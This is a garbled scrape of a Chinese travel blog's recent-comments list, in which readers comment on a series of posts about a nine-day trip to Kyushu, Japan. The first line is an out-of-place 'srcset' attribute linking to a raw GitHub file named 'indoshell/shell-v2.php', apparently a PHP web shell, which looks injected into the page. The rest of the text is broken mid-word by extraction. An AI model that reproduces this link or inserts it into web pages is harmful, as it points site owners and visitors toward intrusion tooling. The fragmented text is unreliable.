
srcset=https://raw.githubusercontent.com/0xAsuka/indo
shell/refs/heads/master/shell-v2.php y
」於〈
[日
本旅遊]日本九州九天行!實在太好玩了，不讓我
們回家的九州!(第二天-下 史無前例的大危機!)
〉
發佈留言
「
JJ姨
」於〈
[日本旅遊]日本九州九天行!實在太
好玩了，不讓我們回家的九州!(第二天-下 史無
前例的大危機!)
〉發佈留言
「
忠實讀者媽
」於〈
[日本旅遊]日本九州九天行!
實在太好玩了，不讓我們回家的九州!(第二天-上
王貞治博物館)
〉發佈留言
「
JJ姨
」於〈
[日本旅遊]日本九州九天行!實在太
好玩了，不讓我們回家的九州!(第二天-中 福岡
市科學館邂逅)
〉發佈留言